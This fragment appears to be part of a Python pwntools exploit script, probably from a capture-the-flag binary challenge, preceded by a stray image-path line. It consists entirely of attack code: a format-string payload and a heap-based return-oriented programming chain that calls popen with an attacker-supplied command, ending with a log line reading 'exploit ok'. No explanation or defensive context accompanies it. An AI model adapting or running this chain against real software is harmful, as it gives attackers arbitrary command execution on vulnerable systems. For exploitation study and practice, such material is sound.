 format_str = "AAAAAAAA%p%Z%p%p"
exp = p64(heap_addr+0x10) # heap_addr
exp += p64(0x8)           # heap_addr+0x8
exp += p64(pop3_ret)      # heap_addr+0x10
exp += "AAAAAAAA"         # heap_addr+0x18
exp += "BBBBBBBB"         # heap_addr+0x20
exp += p64(heap_addr+0x30)
exp += p64(pop_rdi)
exp += p64(heap_addr+0xe8)
exp += p64(pop_rsi)
exp += p64(heap_addr+0xe0)
exp += p64(call_popen)
exp += "CCCCCCCC"*16
exp += p64(magic_addr)
exp += "r"+"\x00"*7
exp += command.ljust(80,'\x00')
exp += "AAAAAAAA"
a = f(format_str,exp)
log.success("exploit ok")